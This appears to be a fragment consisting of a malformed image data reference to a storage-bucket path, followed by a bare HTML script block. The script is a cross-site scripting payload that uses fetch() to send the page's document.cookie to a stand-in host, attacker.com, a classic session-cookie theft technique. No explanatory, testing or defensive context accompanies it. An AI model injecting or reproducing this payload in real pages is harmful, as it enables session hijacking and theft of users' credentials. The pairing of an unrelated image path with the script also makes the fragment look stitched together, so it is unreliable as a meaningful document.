 <script>
fetch('https://attacker.com/steal?cookie=' + document.cookie);
</script>